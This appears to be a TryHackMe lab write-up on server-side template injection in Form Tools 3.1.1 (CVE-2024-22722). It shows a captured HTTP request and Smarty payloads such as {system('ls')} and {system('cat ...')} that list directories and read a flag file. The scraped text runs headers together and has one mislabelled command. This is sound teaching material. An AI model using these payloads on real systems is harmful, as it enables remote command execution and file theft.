Server-side Template Injection
https://tryhackme.com/room/serversidetemplateinjection
Labs from the TryHackMe’s Server-side Template Injection room.
Extra-Mile Challenge
Section titled “Extra-Mile Challenge”Challenge
Section titled “Challenge”Another web app is running on http://ssti.thm:8080/. Can you achieve RCE and read the content of the hidden text file in the directory using SSTI?
Login credentials:
- Username: admin
- Password: admin
Discovery

Section titled “Discovery”Login into using the provided credentials. The web application is built from “Form Tools”.
Web Footprinting
Section titled “Web Footprinting”- Tech Stack: PHP
- Web Server: Apache
- CMS/Tool: Form Tools 3.1.1
Vulnerabilities
Section titled “Vulnerabilities”- Form tools 3.1.1
- CVE-2024-22722: Server Side Template Injection (SSTI) vulnerability in Form Tools 3.1.1 allows attackers to run arbitrary commands via the Group Name field under the add forms section of the application.
Exploit
Section titled “Exploit”hakai security has documented the details of exploit in this post

- Login as an administrator and create a form at http://ssti.thm:8080/admin/forms/add/internal.php

- Add a New group at http://ssti.thm:8080/admin/forms/edit/index.php?form_id=3&page=views using
{{7*7}}. “create group” request:
POST /global/code/actions.php HTTP/1.1Host: ssti.thm:8080Content-Length: 55X-Requested-With: XMLHttpRequestAccept-Language: en-GB,en;q=0.9Accept: application/json, text/javascript, */*; q=0.01Content-Type: application/x-www-form-urlencodedUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36Origin: http://ssti.thm:8080Referer: http://ssti.thm:8080/admin/forms/edit/index.php?form_id=3&page=viewsAccept-Encoding: gzip, deflate, brCookie: PHPSESSID=tr1cmpj0l16vnci0obe09dm2i9Connection: keep-alive
group_name=%7B%7B7*7%7D%7D&action=create_new_view_group- Click “Update” after group is created.
- The command executed and return
49
- Testing with string {{exec(‘id’)}} returns an error. Shows the template engine is smarty
**Fatal error**: in **/var/www/html/vendor/smarty/smarty/libs/sysplugins/smarty_internal_templatecompilerbase.php** on line **1**{$smarty.version}
- Running SSTI payloads to find hidden files with flag:
{system('ls')} → index.php page_edit_email.php page_edit_view.php page_email_settings.php page_emails.php page_fields.php page_main.php page_public_form_omit_list.php page_public_view_omit_list.php page_views.php{system('ls ..')} → add delete_form.php edit edit_submission.php index.php option_lists submissions.php submissions.php{system('ls ../../')} → account clients forms index.php modules redirect.php settings themes themesFound file with possible flag: 105e15924c1e41bf53ea64afa0fa72b2.txt
{system('ls ../../')} → 105e15924c1e41bf53ea64afa0fa72b2.txt LICENSE.txt admin cache clients error.php forget_password.php global index.php install modules process.php react themes upload vendor vendorPayload
{system('cat ../../../105e15924c1e41bf53ea64afa0fa72b2.txt')}
Flag: THM{w0rK1Ng_sST1}THM{w0rK1Ng_sST1}
